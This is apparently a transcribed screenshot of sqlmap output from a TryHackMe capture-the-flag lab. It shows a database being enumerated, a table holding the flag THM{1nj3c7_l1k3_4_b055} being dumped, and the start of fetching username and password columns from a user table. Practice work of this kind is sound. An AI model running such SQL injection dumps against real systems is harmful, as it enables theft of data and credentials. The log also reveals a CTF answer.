 [22:49:37] [INFO] resumed: user
[22:49:37] [INFO] fetching columns for table 'nothing_inside' in database 'THM_f0und_m3'
[22:49:37] [INFO] resumed: 1
[22:49:37] [INFO] resumed: Easter_4
[22:49:37] [INFO] fetching entries for table 'nothing_inside' in database 'THM_f0und_m3'
[22:49:37] [INFO] fetching number of entries for table 'nothing_inside' in database 'THM_f0und_m3'
[22:49:37] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fa
ster data retrieval
[22:49:37] [INFO] retrieved: 1
[22:49:39] [INFO] retrieved: THM{1nj3c7_l1k3_4_b055}
Database: THM_f0und_m3
Table: nothing_inside
[1 entry]
+-------------------------+
| Easter_4                |
+-------------------------+
| THM{1nj3c7_l1k3_4_b055} |
+-------------------------+
[22:50:45] [INFO] table 'THM_f0und_m3.nothing_inside' dumped to CSV file '/home/h471x/.local/share/sqlma
p/output/ctf.collection.v2.thm/dump/THM_f0und_m3/nothing_inside.csv'
[22:50:45] [INFO] fetching columns for table 'user' in database 'THM_f0und_m3'
[22:50:45] [INFO] retrieved: 2
[22:50:48] [INFO] retrieved: username
[22:51:12] [INFO] retrieved: password
[22:51:37] [INFO] fetching entries for table 'user' in database 'THM_f0und_m3'
[22:51:37] [INFO] fetching number of entries for table 'user' in database 'THM_f0und_m3'
64
ENG
22:59
04/07/2025